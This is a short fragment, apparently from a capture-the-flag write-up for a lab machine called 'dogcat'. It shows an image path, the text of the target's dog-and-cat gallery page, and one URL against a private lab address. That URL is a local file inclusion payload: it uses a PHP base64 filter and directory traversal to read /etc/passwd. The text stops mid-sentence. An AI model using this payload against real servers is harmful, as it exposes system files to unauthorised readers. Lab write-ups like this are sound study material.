 dogcat
10.10.142.36/?view=php://filter/read=convert.base64-encode/resource=dog/../../../../../../etc/passwd&ext=
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you